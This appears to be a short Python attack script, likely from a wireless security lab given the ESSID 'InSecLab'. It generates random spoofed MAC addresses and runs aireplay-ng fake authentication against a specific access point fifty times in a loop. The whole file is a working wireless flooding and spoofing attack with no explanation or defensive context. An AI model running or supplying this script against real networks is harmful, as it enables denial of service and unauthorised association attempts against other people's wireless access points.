 from scapy.all import *
import os
import sys
import subprocess
import time
def GenerateMAC():
    vendor = "00:0c:29:"
    randMAC = vendor + ":".join(RandMAC().split(":")[3:])
    return randMAC
def ConnectWireless():
    randMAC = str(GenerateMAC())
    command = "sudo aireplay-ng -1 0 -e 'InSecLab' -a C0:4A:00:71:34:9C -h {0} wlan0mon".format(randMAC)
    os.system(command)
    print("Fake authentication with MAC: {0}".format(randMAC))
if __name__ == '__main__':
    for i in range(50):
        print(i)
        ConnectWireless()
        print("-------------------------------------------")